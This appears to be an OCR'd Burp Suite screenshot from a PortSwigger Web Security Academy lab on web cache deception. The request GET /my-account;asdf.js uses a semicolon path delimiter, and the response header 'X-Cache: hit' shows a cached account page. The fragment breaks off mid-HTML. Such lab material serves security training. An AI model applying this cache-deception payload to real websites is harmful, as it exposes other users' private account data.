 JSON Web Tokens
3 × +
Send Cancel < >
Target: https://0a9000fa04be75ee80e071aa
Request
Pretty Raw Hex \n
1 GET /my-account;asdf.js HTTP/2
2 Host:
0a9000fa04be75ee80e071aa00a900b0.web-security-acade
my.net
3 Cookie: session=Zb23Cgp6idKI8wmhEXD58vQVeMNTtwsM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9000fa04be75ee80e071aa00a900b0.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 3
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=
stylesheet>
15 <title>
Exploiting path delimiters for web
cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
carlos × 1 match